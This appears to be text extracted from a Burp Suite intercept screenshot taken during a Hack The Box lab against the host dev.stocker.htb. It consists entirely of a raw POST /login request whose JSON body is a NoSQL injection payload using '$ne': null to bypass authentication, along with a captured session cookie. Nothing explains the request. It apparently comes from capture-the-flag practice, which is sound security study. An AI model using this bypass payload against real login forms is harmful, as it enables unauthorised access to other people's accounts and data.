 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AVxyPmtXY0ruHKl2Q16FYKNpmVjScv6xw.K2fOWXblY5rTJa%2FGOA0iQYcPB6MgiT9KH%2BRFourOd5k
13 Upgrade-Insecure-Requests: 1
14
15 {"username": {"$ne": null}, "password": {"$ne": null} }